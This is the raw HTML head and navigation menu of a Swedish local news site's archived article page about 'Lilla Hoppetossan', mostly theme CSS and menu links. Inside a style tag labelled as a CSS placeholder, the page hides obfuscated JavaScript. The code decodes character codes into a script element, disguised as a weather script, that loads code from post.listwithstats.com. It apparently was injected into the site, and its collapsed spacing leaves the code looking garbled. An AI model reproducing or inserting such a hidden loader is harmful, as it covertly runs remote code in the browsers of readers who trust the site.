.td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent!important}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper::before{background-size:cover}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent!important}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper::before{background-size:cover}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.infobladet.com/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infobladet.com/category/nyhetsarkiv/",
                    "name": "Nyhetsarkiv"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infobladet.com/nyhetsarkiv/allt-for-de-sma-hos-lilla-hoppetossan/",
                    "name": "Allt för de små hos Lilla Hoppetossan"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2024/06/cropped-E-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2024/06/cropped-E-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2024/06/cropped-E-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2024/06/cropped-E-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">(function(){try{let_fjji=String;letarlggfp="f"+"ro"+_fjji['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";letanhabmbfbggm="s"+"c"+_fjji[arlggfp](114,105,112,116),_xgojhagaptb="c"+"re"+_fjji[arlggfp](97,116,101,69,108,101,109,101,110,116),adjuye="s"+_fjji[arlggfp](114,99),_fbztffcy=_fjji[arlggfp](105,100),_znhuhctklpw="cu"+"rre"+_fjji[arlggfp](110,116,83,99,114,105,112,116);let_nfdqtvunqg="pa"+"r"+_fjji[arlggfp](101,110,116,78,111,100,101),_pqempz="i"+"ns"+_fjji[arlggfp](101,114,116,66,101,102,111,114,101),_bdgk="ge"+"El"+_fjji[arlggfp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qxcfhha="h"+"e"+_fjji[arlggfp](97,100),_vxvtxk="ap"+"p"+_fjji[arlggfp](101,110,100,67,104,105,108,100),_tdnds=document;var_mkzrilvwzau="t"+"e"+_fjji[arlggfp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sfcz=_tdnds[_xgojhagaptb](anhabmbfbggm),_jfis=_fjji[arlggfp](104,116,116,112,115,58,47,47)+_fjji[arlggfp](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_fjji[arlggfp](47)+"s"+"ta"+_fjji[arlggfp](116,115)+_fjji[arlggfp](47)+_fjji[arlggfp](112)+"o"+"st"+_fjji[arlggfp](46,106,115);_sfcz[adjuye]=_jfis;_sfcz[_fbztffcy]=_mkzrilvwzau;if(_tdnds[_znhuhctklpw]){_tdnds[_znhuhctklpw][_nfdqtvunqg][_pqempz](_sfcz,_tdnds[_znhuhctklpw])}else{_tdnds[_bdgk](_qxcfhha)[0][_vxvtxk](_sfcz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-8884 single-format-standard wp-theme-Newspaper td-standard-pack allt-for-de-sma-hos-lilla-hoppetossan global-block-template-1 single_template_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/infobladet/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-huvudmeny-container"><ul id="menu-huvudmeny" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first menu-item-16"><a href="https://www.infobladet.com/">Nyheter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.infobladet.com/category/bromolla/">Bromölla</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.infobladet.com/category/solvesborg/">Sölvesborg</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.infobladet.com/category/olofstrom/">Olofström</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.infobladet.com/category/karlshamn/">Karlshamn</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.infobladet.com/category/kristianstad/">Kristianstad</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.infobladet.com/category/vinslov/">Vinslöv</a></li>
	<li id="menu-item-20179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20179"><a href="https://www.infobladet.com/category/filmtips/">Filmtips</a></li>
	<li id="menu-item-15203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15203"><a href="https://www.infobladet.com/category/nyhetsarkiv/">Nyhetsarkiv</a></li>
</ul>
</li>
